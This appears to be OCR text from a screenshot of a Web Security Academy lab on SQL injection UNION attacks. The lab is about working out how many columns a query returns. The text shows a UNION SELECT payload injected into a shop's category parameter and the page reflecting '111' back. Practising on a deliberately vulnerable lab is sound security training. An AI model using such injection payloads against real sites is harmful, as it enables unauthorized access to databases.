 njection?
SQL injection UNION a
Lab: SQL injection UNI
SQL injection UNION a
https://ac5b1fc21f0ba3a081ff51b20030000b.web-security-academy.net/filter?category=Gifts' UNION SELE
Search
New Tab
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL, '111', NULL --
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Lifestyle Tech gifts
Snow Delivered To Your Door $8.64 View details
Conversation Controlling Lemon $26.99 View details
High-End Gift Wrapping $42.48 View details
Couple's Umbrella $45.56 View details
111